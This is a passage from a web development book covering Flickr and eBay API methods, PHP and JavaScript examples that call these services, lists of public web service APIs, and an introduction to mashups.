part of any sets.
flickr.photos.getPerms(api_key, photo_id) This method returns permissions for a photo.
flickr.photos.getRecent(api_key [, extras
[, per_page [, page]]]) This method returns a list of the latest public photos
uploaded to Flickr.
flickr.photos.getSizes(api_key, photo_id) This method returns the available sizes for a photo.
flickr.photos.getUntagged(api_key [, min_
upload_date [, max_upload_date [, min_
taken_date [, max_taken_date [, privacy_
filter [, extras [, per_page [,
page]]]]]]]])
This method returns a list of the user’s photos with no tags.
flickr.photos.getWithGeoData(api_key [,
min_upload_date [, max_upload_date [, min_
taken_date [, max_taken_date [, privacy_
filter [, sort [, extras [, per_page [,
page]]]]]]]]])
This method returns a list of the user’s geo-tagged photos.
flickr.photos.getWithoutGeoDataapi_key [,
min_upload_date [, max_upload_date [, min_
taken_date [, max_taken_date [, privacy_
filter [, sort [, extras [, per_page [,
page]]]]]]]]])
This method returns a list of the user’s photos that have not
been geo-tagged.
flickr.photos.recentlyUpdated(api_key,
min_date [, extras [, per_page [, page]]]) This method returns a list of the user’s photos that have been
recently created or recently modified.
flickr.photos.removeTag(api_key, tag_id) This method removes a tag from a photo.
Table 18-5. A list of available methods within the Flickr API (continued)
Method Description
www.it-ebooks.info

646 |Chapter 18: Web Services: The APIs
flickr.photos.search(api_key [, user_id [,
tags [, tag_mode [, text [, min_upload_
date [, max_upload_date [, min_taken_date
[, max_taken_date [, license [, sort [,
privacy_filter [, bbox [, accuracy [,
machine_tags [, machine_tag_mode [, group_
id [, extras [, per_page [,
page]]]]]]]]]]]]]]]]]]])
This method returns a list of photos matching some criteria.
flickr.photos.setDates(api_key, photo_id
[, date_posted [, date_taken [, date_
taken_granularity]]])
This method sets one or both of the dates for a photo.
flickr.photos.setMeta(api_key, photo_id,
title, description) This method sets the meta-information for a photo.
flickr.photos.setPerms(api_key, photo_id,
is_public, is_friend, is_family, perm_
comment, perm_addmeta)
This method sets permissions for a photo.
flickr.photos.setTags(api_key, photo_id,
tags) This method sets the tags for a photo.
flickr.photos.comments.addComment(api_key,
photo_id, comment_text) This method adds a comment to a photo as the currently
authenticated user.
flickr.photos.comments.deleteComment(api_
key, comment_id) This method deletes a comment from a photo as the cur-
rently authenticated user.
flickr.photos.comments.editComment(api_
key, comment_id, comment_text) This method edits the text of a comment for a photo as the
currently authenticated user.
flickr.photos.comments.getList(api_key,
photo_id) This method returns the comments for a photo.
flickr.photos.geo.getLocation(api_key,
photo_id) This method returns the geodata for a photo.
flickr.photos.geo.getPerms(api_key,
photo_id) This method returns the permissions for who may view geo-
data for a photo.
flickr.photos.geo.removeLocation(api_key,
photo_id) This method removes the geodata associated with a photo.
flickr.photos.geo.setLocation(api_key,
photo_id, lat, lon [, accuracy]) This method sets the geodata for a photo.
flickr.photos.geo.setPerms(api_key, is_
public, is_contact, is_friend, is_family,
photo_id)
This method sets the permission for who may view the geo-
data associated with a photo.
flickr.photos.licenses.getInfo(api_key) This method returns a list of available photo licenses for
Flickr.
flickr.photos.licenses.setLicense(api_key,
photo_id, license_id) This method sets the license for a photo.
flickr.photos.notes.add(api_key, photo_id,
note_x, note_y, note_w, note_h, note_text) This method adds a note to a photo.
flickr.photos.notes.delete(api_key,
note_id) This method deletes a note from a photo.
flickr.photos.notes.edit(api_key, note_id,
note_x, note_y, note_w, note_h, note_text) This method edits a note on a photo.
Table 18-5. A list of available methods within the Flickr API (continued)
Method Description
www.it-ebooks.info

Publicly Available Web Services |647
flickr.photos.transform.rotate(api_key,
photo_id, degrees) This method rotates a photo.
flickr.photos.upload.checkTickets(api_key,
tickets) This method checks the status of one or more asynchronous
photo upload tickets.
flickr.photosets.addPhoto(api_key,
photoset_id, photo_id) This method adds a photo to the end of an existing photoset.
flickr.photosets.create(api_key, title [,
description], primary_photo_id) This method creates a new photoset for the calling user.
flickr.photosets.delete(api_key,
photoset_id) This method deletes a photoset.
flickr.photosets.editMeta(api_key,
photoset_id, title [, description]) This method modifies the metadata for a photoset.
flickr.photosets.editPhotos(api_key,
photoset_id, primary_photo_id, photo_ids) This method modifies the photos in a photoset.
flickr.photosets.getContext(api_key,
photo_id, photoset_id) This method returns next and previous photos for a photo in
a set.
flickr.photosets.getInfo(api_key,
photoset_id) This method returns information about a photoset.
flickr.photosets.getList(api_key [,
user_id]) This method returns the photosets that belong to the speci-
fied user.
flickr.photosets.getPhotos(api_key,
photoset_id [, extras [, privacy_filter [,
per_page [, page]]]])
This method returns the list of photos in a set.
flickr.photosets.orderSets(api_key,
photoset_ids) This method sets the order of photosets for the calling user.
flickr.photosets.removePhoto(api_key,
photoset_id, photo_id) This method removes a photo from a photoset.
flickr.photosets.comments.addComment(api_
key, photoset_id, comment_text) This method adds a comment to a photoset.
flickr.photosets.comments.
deleteComment(api_key, comment_id) This method deletes a photoset comment as the currently
authenticated user.
flickr.photosets.comments.editComment(api_
key, comment_id, comment_text) This method edits the text of a comment as the currently
authenticated user.
flickr.photosets.comments.getList(api_key,
photoset_id) This method returns the comments for a photoset.
flickr.reflection.getMethodInfo(api_key,
method_name) This method returns information for a given Flickr API
method.
flickr.reflection.getMethods(api_key) This method returns a list of available Flickr API methods.
flickr.tags.getHotList(api_key [, period
[, count]]) This method returns a list of hot tags for the given period.
flickr.tags.getListPhoto(api_key,
photo_id) This method returns the tag list for a given photo.
flickr.tags.getListUser(api_key [,
user_id]) This method returns the tag list for a given user.
flickr.tags.getListUserPopular(api_key [,
user_id [, count]]) This method returns the popular tags for a given user.
Table 18-5. A list of available methods within the Flickr API (continued)
Method Description
www.it-ebooks.info

648 |Chapter 18: Web Services: The APIs
You can see from the length of Table 18-5 that the Flickr API covers just about any-
thing a developer would want to do programmatically. Example 18-7 demonstrates
how to make a REST request to the Flickr web service and get a JSON response that
is sent to the client. The example gets the title of a specific photo on Flickr’s site that
can be returned to the client.
flickr.tags.getListUserRaw(api_key [,
tag]) This method returns the raw versions of a given tag for the
currently logged-in user.
flickr.tags.getRelated(api_key, tag) This method returns a list of tags related to the given tag,
based on clustered usage analysis.
flickr.test.echo(api_key) This method echoes all parameters back in the response.
flickr.test.login(api_key) This method checks whether the caller is logged in and then
returns her username.
flickr.test.null(api_key) This method is a null test.
flickr.urls.getGroup(api_key, group_id) This method returns the URL to a group’s page.
flickr.urls.getUserPhotos(api_key [,
user_id]) This method returns the URL to a user’s photos.
flickr.urls.getUserProfile(api_key [,
user_id]) This method returns the URL to a user’s profile.
flickr.urls.lookupGroup(api_key, url) This method returns a group NSID, given the URL to a group’s
page or photo pool.
flickr.urls.lookupUser(api_key, url) This method returns a user NSID, given the URL to a user’s
photos or profile.
Example 18-7. Making a REST call to the Flickr web service and getting a PHP response
<?php
/**
* Example 18-7. Making a REST call to the Flickr web service and getting a
* PHP response.
*
* This file demonstrates how to send a request to Flickr's API methods and
* send the response to the client using the REST architecture and JSON.
*/
/* Set up the parameters for the request */
$params = array(
'api_key' => '[API key]',
'method' => 'flickr.blogs.getList',
'format' => 'json'
);
$encoded_params = array( );
/* Loop through the parameters and make them safe */
Table 18-5. A list of available methods within the Flickr API (continued)
Method Description
www.it-ebooks.info

Publicly Available Web Services |649
Example 18-8 demonstrates how easy it is to make the JSON response usable on the
web page. It is also easy to modify this function to do something different from what
it is doing.
foreach ($paramas as $param => $value)
$encoded_params[] = urlencode($param).'='.urlencode($value);
/* Make the API request */
$url = "http://api.flickr.com/services/rest/?".implode('&', $encoded_params);
$response = file_get_contents($url);
/* Send the response to the client to parse */
print($response);
?>
Example 18-8. Demonstrating how to handle a JSON response from Flickr
/*
* Example 18-8. Demonstrating how to handle a JSON response from Flickr.
*/
/**
* This function, jsonFlickrResponse, takes the JSON response from the server
* and parses the results by creating <div> elements to place the blog name in.
* It sends the error code and message should an error occur in the request.
*
* @param {Object} p_xhrResponse The XMLHttpRequest response from the server.
*/
function jsonFlickrResponse(p_xhrResponse){
var rsp = p_xhrResponse.responseText;
/* Did we get a valid response? */
if (rsp.stat == 'ok') {
/* Loop through the log records */
for (var i = 0, il = rsp.blogs.blog.length; i < il; i++) {
var blog = rsp.blogs.blog[i];
var div = document.createElement('div');
var txt = document.createTextNode(blog.name);
div.appendChild(txt);
document.body.appendChild(div);
}
/* Did we get a fail message? */
} else if (rsp.stat == 'fail') {
var div = document.createElement('div');
var txt = document.createTextNode(rsp.code + ': ' + rsp.message);
div.appendChild(txt);
document.body.appendChild(div);
}
}
Example 18-7. Making a REST call to the Flickr web service and getting a PHP response (continued)
www.it-ebooks.info

650 |Chapter 18: Web Services: The APIs
Reference Services
The Web is one great library, used to look up everything from antidisestablishmentar-
ians to zooarchaeologists. OK, maybe not everything, but a great deal of content on
the Web can be used as reference or for lookup. When sites such as Wikipedia
arrived on the scene, the volume of information that could be referenced in one place
skyrocketed.
Reference content is more than just articles on Wikipedia, however, a site which
closely resembles encyclopedias of the past. The amount of information that can be
gathered, from demographics to genealogical data, is really the reference informa-
tion that I mean. Unfortunately, some of this information is still difficult to get in a
single, usable form. From this chapter’s point of view, many reference sites still lack
access as web services—even sites such as Wikipedia (at least as of the time of this
writing, though a web service is in the works).
The following is a sample of some of the services available:
RealEDA Reverse Phone Lookup
The RealEDA Reverse Phone Lookup provides an interface to the names and
addresses that are associated with any telephone number. This fee-based API
allows outside applications to access and incorporate this information. The
resources for this API are at http://www.strikeiron.com/productdetail.aspx?p=157.
ISBNdb
The ISBNdb service is a database containing book information taken from librar-
ies around the world and provides research tools to this data. ISBNdb provides a
developer API that allows for data requests from remote applications; its docu-
mentation is located at http://isbndb.com/docs/api/index.html.
Urban Dictionary
Urban Dictionary is a dictionary that provides definitions for modern-day slang.
It provides an API so that you can look up words from within custom applica-
tions. You can find the documentation to this API at http://www.urbandictionary.
com/tools.php.
SRC Demographics
SRC Demographics is a service providing access to demographic information
based on the 2000 U.S. census. The API that is provided allows for applications
deployed on any web site to seamlessly integrate this information. The docu-
mentation for this API is at http://belay.extendthereach.com/api/help/.
www.it-ebooks.info

Publicly Available Web Services |651
StrikeIron U.S. Census
StrikeIron U.S. Census is a fee-based service that allows for the retrieval of exten-
sive information from the 2000 U.S. census. The API to the service allows for
this information to be placed in custom web applications. The API documenta-
tion is located at http://www.strikeiron.com/developers/default.aspx.
StrikeIron Residential Lookup
StrikeIron Residential Lookup is a fee-based service allowing for the retrieval of resi-
dential information within the U.S. and Puerto Rico. The API allows for program-
matic interfaces to this information that can be added to a web application. The API
documentation is located at http://www.strikeiron.com/developers/default.aspx.
Something that is beginning to change, in small steps anyway, is the online availabil-
ity of public information from local, state, and federal government agencies. How-
ever, a great deal of information still is not available on the Internet, or if it is, fees
are associated with it. Only time will tell how much information will actually become
available on the Internet, and what it will cost to access it.
Then there is the problem of sites that have good reference information available,
whether or not a fee is involved. However, these sites have not created web services to
access their information from outside their site frameworks. A major area where this is
lacking is genealogical information. Again, in time, accessing reference information
through web services will improve. We’ll just have to wait to see how long this will take.
Search Services
I think it is pretty safe to say that if you have been on the Web, you have conducted a
search of some kind. Let’s face it, it can be pretty hard to find the content you are
looking for, especially as the Web gets older and more mature. There is so much
information on the Web, even within a single site, that you would be hard-pressed to
find what you were looking for without performing at least one search.
This was not always the case. In the late 1990s, it was much easier to find specific
content simply because the Web did not have the volume of information it has today
(this assumes that the content you were looking for even existed!). The reverse is true
today; the content is out there, somewhere, but it is much harder to find. I admit
that I usually start to browse the Web from a Google search page unless I already
know the place I need to start from (we all have favorites and bookmarks, after all).
The Web relies on searching, whether it’s from a site such as Google or Yahoo! or from
within a site; blogs are an example of sites that need internal searching. Having APIs to
some of the better search engines available can greatly enhance a web application; devel-
opers can add the searching directly into the application, saving trips to other places.
www.it-ebooks.info

652 |Chapter 18: Web Services: The APIs
The following is a sample of some of the search services available:
Google AJAX Search API
Google is the most popular search engine on the Web, and it has been a leader in
the web service API arena from the start. By providing an API to its searching
capabilities, you can easily add Google Search to any web application. The docu-
mentation for this API is available at http://code.google.com/apis/ajaxsearch/.
Yahoo! Search
Yahoo! Search is another popular search engine on the Web that offers an API to
access its search capabilities from an outside application. The documentation for
the API is located at http://developer.yahoo.com/search/web/.
Windows Live Search
Windows Live Search is part of Microsoft’s Live suite of services and allows
developers deeper control of Windows Live search functionality and social rela-
tionships through its API. The documentation for this API is located within
MSDN at http://msdn2.microsoft.com/en-us/library/bb264574.aspx.
I touched on search service APIs in Chapter 16 where I explored some of the capabil-
ities of Google’s AJAX Search API. The better APIs available are just as easy to use as
Google’s is, and should not cause much trouble for developers to integrate them into
an application.
Shopping Services
Most business owners have recognized by now that if you have something to sell, you
better have a way to sell it online. This is, in no small part, thanks to sites such as Ama-
zon and eBay, which have made shopping on the Web simple, quick, and painless.
Instead of investing money into their own sites and shopping technology, many
small to medium-size businesses have turned to larger commercial sites for hosting
and the technology to drive their business. One disadvantage to this is a slight loss of
brand recognition, as consumers will see what is driving shopping carts with less
emphasis on the business that brought them there. The ability to use these sites from
a separate application or web site through APIs has changed all that.
Web services that enable developers to access the functionality of these larger e-
commerce sites allow for better site integration and smoother, more seamless business
applications. The following is a list of some of the shopping applications available:
Amazon
Amazon has a suite of web services available to developers. The Amazon E-
Commerce Service provides product data and e-commerce functionality through
an API that developers can utilize within an application. This API documenta-
tion is located at http://www.amazon.com/gp/browse.html/ref=sc_fe_l_2/103-
1644811-9832630?%5Fencoding=UTF8&node=12738641&no=3435361.
www.it-ebooks.info

Publicly Available Web Services |653
DataUnison eBay Research
The DataUnison eBay Research service provides marketing data on eBay cus-
tomer buying and selling trends. Its API gives developers access to eBay’s main
categories and subcategories to pull all relevant information into separate web
applications. You can find the documentation for this API at http://www.
strikeiron.com/ProductDetail.aspx?p=232.
UPC Database
The UPC Database provides a database of contributor-provided UCC-12 (for-
merly UPC) and EAN/UCC-13 codes. With the provided API, developers can
look up codes to products from within existing applications. The API documen-
tation is at http://www.upcdatabase.com/xmlrpc.asp.
eBay
eBay provides a marketplace for more than 200 million users that buy and sell on
the site. With the accessibility of eBay’s API, developers can access all of eBay’s
functionality from outside applications with ease. The starting place for develop-
ers interested in different languages that work with eBay’s API is at http://
developer.ebay.com/.
CNET
CNET is a data center for electronic products such as digital cameras, comput-
ers, and MP3 players, as well as a collection of software titles. CNET provides an
API interface to functionality that interfaces with its services and that developers
can integrate into other applications. The documentation to this API is located at
http://api.cnet.com/.
As a quick example of using a shopping service, let’s look at eBay. eBay has done an
awesome job of documenting its API and providing examples on how to use it prop-
erly. The API can be called using REST or SOAP, and eBay provides examples on
how to use the API with Java, PHP, C#, and ASP, among others.
I highly recommend that you take some time to peruse eBay’s devel-
oper pages. There is enough information to get any developer, from
novice to expert, on his way to building an application that incorpo-
rates eBay.
The following is an example of a REST request to eBay:
http://rest.api.ebay.com/restapi?CallName=GetSearchResults&
RequestToken=[UserToken]&RequestUserId=[UserName]&Query=[Query Words]&
Version=491&UnifiedInput=1
This example calls the method GetSearchResults, and expects a maximum of five
results. An eBay UserName and UserToken are required to use this service. Table 18-6
shows the methods available in eBay using the REST API.
www.it-ebooks.info

654 |Chapter 18: Web Services: The APIs
Every eBay REST API method requires the same basic parameters when a client
makes a request. Table 18-7 describes the required input parameters.
The best way to understand how eBay’s web service works is to see how the server
side would make a request to the server when a variable is passed to it. Example 18-9
shows how to handle this in PHP.
Table 18-6. REST methods available in the eBay API
Method Description
GetSearchResults This method is used to search eBay for specified items based on the parameters
passed.
GetCategoryListings This method is used to search eBay for specified items based on their category.
GetSearchResultsExpress This method is used to search eBay for specified items based on the parameters
passed, giving only brief details on each item found.
GetItem This method is used to obtain detailed information on an item.
GetItemShipping This method is used to estimate the shipping cost information for an item.
GetCategories This method is used to get the latest category hierarchy.
GetPopularKeywords This method is used to obtain the keywords that users have most frequently specified
when searching eBay.
Table 18-7. The required input parameters for REST requests in the eBay API
Parameter Description
CallName This parameter is the name of the API call.
RequestToken This parameter is the UserToken for an eBay user corresponding to a specific eBay
user.
RequestUserId This parameter is the UserName of the eBay user whose token is specified with the
RequestToken parameter.
UnifiedInput This parameter is only for the method GetSearchResults, and indicates whether
a unified schema is being used for input.
Version This parameter specifies the API version being used with the call.
Schema This parameter is only for the method GetSearchResults, and indicates that the
response should be sent in a unified schema format.
Example 18-9. Requesting search results from the eBay REST API
<?php
/**
* Example 18-9. Requesting search results from the eBay REST API.
*
* This file is an example of searching eBay using its REST API, utilizing the
* CURL package to make the request and return the results.
*/
/* Was a search request received? */
www.it-ebooks.info

Publicly Available Web Services |655
Example 18-9 uses the CURL package, which must be installed on the web server on
which the code will be executed. You will notice that I set some additional parameters
as part of the GetSearchResults request. Here is a list of the parameters available to
set with this method: Query,Category,ItemTypeFilter,PayPal,SearchInDescription,
LowestPrice,HighestPrice,PostalCode,MaxDistance,Order,MaxResults, and Skip.
Any of these could be sent as part of the request from the client; the server-side script
would simply need to be modified to handle those $_REQUEST parameters as well.
if (isset($_REQUEST['search_text'])) {
$request_token = '[UserToken]';
$request_user_id = '[UserName]';
$query = $_REQUEST['search_text'];
/* Create the REST string */
$rest_request = 'http://rest.api.ebay.com/restapi?'
.'RequestToken='.$request_token
.'&RequestUserId='.$request_user_id
.'&CallName=GetSearchResults'
.'&Schema=1'
.'&Query=\''.urlencode($query).'\''
.'&MaxResults=10'
.'&SearchInDescription=1'
;
try {
$curl_request = curl_init( );
/* Set the URL to post the request to */
curl_setopt($curl_request, CURLOPT_URL, $rest_request);
/* This allows for errors to be handled */
curl_setopt($curl_request, CURLOPT_FAILONERROR, 1);
/* This allows for redirection */
curl_setopt($curl_request, CURLOPT_FOLLOWLOCATION, 1);
/* This sets the response to be set into a variable */
curl_setopt($curl_request, CURLOPT_RETURNTRANSFER, 1);
/* This sets a timeout for 30 seconds */
curl_setopt($curl_request, CURLOPT_TIMEOUT, 30);
/* This sets the post option */
curl_setopt($curl_request, CURLOPT_POST, 0);
/* Execute the CURL process, and set the results to a variable */
$result = curl_exec($curl_request);
/* Close the connection */
curl_close($curl_request);
} catch (Exception $ex) {
$result = $ex.message;
}
} else
$result = "A search request was not sent.";
print ($result);
?>
Example 18-9. Requesting search results from the eBay REST API (continued)
www.it-ebooks.info

656 |Chapter 18: Web Services: The APIs
Other Services
Of course, other services are available, but they do not fit well into a broad category.
Furthermore, they range in functionality and complexity. If a developer needs a ser-
vice, more than likely she will be able to find it on the Web somewhere with a bit of
investigating. If a service has not been created yet, a few posts to forums might reveal
someone else with the same needs. Collaborative efforts often produce great results.
The following is a sample of some of the other services available:
ESV Bible Lookup
The English Standard Version (ESV) Bible Lookup provides a way for users to
search and read the ESV Bible online. The ESV Bible Lookup provides an API to
access its functionality from outside sources, the documentation for which you
can find at http://www.gnpcb.org/esv/share/services/api/.
Amnesty International
Amnesty International has provided a service that allows users to search for doc-
uments written about the freedom of expression, especially on the Internet. An
API is provided to developers so that they can build custom applications that use
the same database of content used by Amnesty International’s campaign. The
documentation for this API is located at http://irrepressible.info/api.
411Sync
411Sync enables developers to have keyword searches available through mobile
technology, giving sites better exposure to end users. The API for this functional-
ity is available at http://www.411sync.com/cgi-bin/developer.cgi.
Windows Live Custom Domains
The Windows Live Custom Domains service allows developers to programmati-
cally manage their Windows Live Custom Domains user base. The API docu-
mentation for this functionality is available at http://msdn2.microsoft.com/en-us/
library/bb259721.aspx.
Sunlight Labs
Sunlight Labs provides clerical information about members of the 110th U.S. Con-
gress, such as phone number, email address, district, and so on. An API facilitates
this functionality; you can find the documentation at http://sunlightlabs.com/api/.
Food Candy
Food Candy is a social networking system for people who live for food. An API
is available that helps developers with the functionality required of any social
networking application. The API documentation is located at http://www.
foodcandy.com/docs/html/index.html.
Facebook
Facebook is a social networking system that allows friends to keep in contact
with one another online. Facebook provides an API that allows developers to
programmatically add content to a Facebook account from outside applications.
The documentation for this API is at http://developers.facebook.com/.
www.it-ebooks.info

Ajax and the API |657
Ajax and the API
Some of these APIs treat Ajax differently than others. For example, a lot of the indi-
vidual APIs are meant to be called by a server application that can then give results to
a calling client. The Google Maps API, in contrast, is expected to be used entirely by
the client, so its API is designed for use with JavaScript. These differences result in
what I consider true Ajax functionality and pseudo-Ajax functionality.
The web services with true Ajax functionality give just that—the functionality is for
the client to request data, have it retrieved via these services on the server, and then
have it sent back to the client to be handled. This model can also fit both SOA and
REST architecture, leaving that choice as an option that is not forced on the devel-
oper at this level.
This pseudo-Ajax web service functionality sits in those APIs where the Ajax calls are
enacted within hidden <frame> or <iframe> elements and the Ajax is faked (and a lit-
tle more complicated) in some cases. Of course, this pseudofunctionality is also the
only viable solution to the problems that these services address. With these APIs, the
developer must truly play within the constraints defined by the API, as there is no
control over the code or how it works (without prototyping new functionality on top
of the existing API).
With that in mind, this section will focus on those true Ajax APIs and how you can
use them with Ajax. In Chapter 19, I will show you how to combine true and
pseudo-Ajax functionality to create a working mashup.
XMLHttpRequest and the Web Service
True Ajax functionality is such because the call to the web service is controlled by a
server script, and the client will use the XMLHttpRequest object to tell it what to do.
The client must have knowledge of the service that will be used so that it can pass
any necessary parameters to the server making the call. Like all Ajax calls, it must
also know what will be coming back in the response.
Based on the client’s needs, a well-formed XHTML response could be sent that
“plugs” right in to a part of the client. Services that update frequently can save time
working this way for ease of use and functionality. Good examples of these are
weather services, stock services, and any other small stat-based service. The other
nice thing about Ajax approaches of this nature is that the client couldn’t care less
about the protocol that will be used to call the web service. REST will be used for all
communication with the server, and it is the developer’s decision whether to use GET
or POST as the method of sending requests to the server. This helps to keep the client
component of the web service call very simple. The other simple component in the
model is the web service component itself, and it is simple only because the devel-
oper usually has no control over it.
www.it-ebooks.info

658 |Chapter 18: Web Services: The APIs
The intermediary between the client and the web service, our server script, is where
all of the real functionality lies. I intentionally did not say complexity or difficulty in
that last sentence, as it does not have to be either in a lot of cases, and it would be
misleading to say that it is. Figure 18-2 shows what the different parts of a web ser-
vice model look like.
As you can see from Figure 18-2, the use of the XMLHttpRequest object allows a single
page to make multiple requests for web services on the server. Without Ajax, the
page would have to do the calling itself, which would then require a refresh of the
entire page.
The Next Step with Services
As you have seen by this point, the number and variety of services is such that it
would be difficult to not find what you are looking for from at least one of them.
And even if you can’t find what you need, you can always build it yourself, as I
showed you in Chapter 17. Once the services are in hand, knowing how to best uti-
lize them in an application is the next obstacle. Some of the best uses of web services
involve combining two or more services to create mashups. Chapter 19 will explore
the creation and usage of mashups to demonstrate just how effective combining ser-
vices can be.
Even if mashups are not your thing, hopefully the usefulness of web services in your
applications has some appeal to you. Using a web service in your application has the
potential to greatly reduce development time and speed up application deployment
simply by being a resource to use, instead of having to create it all from scratch. Web
services do not necessarily require Ajax to operate, but by utilizing this technology,
your web applications will gain a little bit more Web 2.0 pizzazz.
Figure 18-2. A simple model showing the use of the XMLHttpRequest object to facilitate calling
web services from the server
Page request
XHR request
Web service response
Page response
XHR request
Web service response
www.it-ebooks.info

659
Chapter 19
CHAPTER 19
Mashups19
Chapters 17 and 18 demonstrated how to create and use web services, and by now
you should have a pretty good idea of the types of services that are available. (If not,
Appendix C is a good source of information.) Combining two or more web services
can yield some functional and easy-to-use applications. On their own, each service
may be good but harder to use, or less useful, than it would be if it were combined
with other services. A mashup is what you get when you combine web services. The
result is a Web 2.0 application that is more sophisticated than its parts and provides
functionality that most likely did not exist before.
Mashups in Web 2.0 Applications
Mashups can aid in the development of Web 2.0 applications by giving them better
interactivity with maps and associated data, and can aid in the manipulation of
blogs, lists, photo and video sharing, and just about any other type of service found
on the Web. Without the capabilities these mashups provide, some of these existing
applications would lack the necessary functionality to truly be considered Web 2.0
applications. Even worse, they may not be as useful as they could be. Web services in
general, but especially when they are combined into mashups, help to give web
applications a dynamic and often flashy appearance. This, in turn, makes users feel
like they are using an application, and not just viewing a web site.
Mashup creation ushered in the era of Web 2.0 applications and their underlying
programming. Of course, Web 2.0 applications have since evolved into more than
mashups, combining dynamic HTML with visual effects and better user interaction.
What Are Mashups?
So, what exactly are mashups? A simple definition of a mashup is a web site or appli-
cation that combines two or more sources of information into a new web applica-
tion. Another way to look at a mashup is to think of it as a hybrid web application,
www.it-ebooks.info

660 |Chapter 19: Mashups
where parts of the application come from public interfaces such as syndicated web
feeds, site scrapings, and web services.
The word mashup first became popular in the music industry, as DJs from around
the world began to combine parts of existing music tracks (sometimes of different
genres) to create entirely new tracks. These mashups became hits in the club scene,
as a lot of them were from the techno/dance genre. When web services started to be
combined to form new applications for the Web, the term mashup easily transi-
tioned to this new medium.
A Brief History
The first noticeable public web application that used two different APIs was
launched in April 2005. This application, created by Paul Rademacher, was the (now
famous) HousingMaps.com. Paul created this application because he needed an eas-
ier way to search the housing market. By hacking the JavaScript that Google used for
its maps and combining it with the classified site Craigslist, Paul created a site that
allows users to visually search houses in major U.S. cities. Figure 19-1 shows the
results of his efforts.
Figure 19-1. The first noticeable mashup, http://www.housingmaps.com/, created by Paul Rademacher
www.it-ebooks.info
Mashups As Applications |661
Tim O’Reilly described Paul’s creation as “the first true Web 2.0 application.”
Regardless of whether it actually was the first such application, HousingMaps.com
prompted web developers to realize that many untapped resources could be applied
in new and creative ways.
When Paul created his mashup, Google had not yet released its maps API to the pub-
lic. Soon, though, Google and other search engine companies released publicly avail-
able APIs to their resources that allowed the web development community to
respond with hundreds of mashups. As a result, according to David Berlind, execu-
tive editor at ZDNet, 2.5 new mashups were being created every day. He projected
that this number would reach 10 new mashups every day by 2007, showing just how
solid this type of application development is for programmers.
David Berlind has a great explanation on the basics of mashups in the
YouTube video “What is a Mashup?” at http://www.youtube.com/
watch?v=U9sENSA_sjI.
Mashups As Applications
Most web services are more data-driven than anything else, and most likely will not
overwhelm an application. This is due, in large part, to the level of control the devel-
oper has on this data. However, some web services could be distracting or over-
whelming to an application if the developer is not careful. Mapping services are a
good example of this type of service.
Other mashups strategically use different web services to create a usable and wel-
comed application for the Web. These mashups do not overwhelm a user with infor-
mation, unless she specifically asks for it. They can stand on their own, and they
need no additions to make them more useful.
Pitfalls and Travails
Now, I am not saying that you should not use mapping services in applications. In
fact, I find Internet mapping applications (and the subject of GIS in general) to be
quite interesting. I am saying that a developer can face some general pitfalls if he fails
to give much thought to how the services in the application can best be utilized.
There are several general things to consider when using mashups either in an appli-
cation or as the application itself:
• Do not add services just because you can.
• Avoid application clutter.
• Disparate mashups do not necessarily make cohesive applications.
• Do not reinvent the wheel.
www.it-ebooks.info
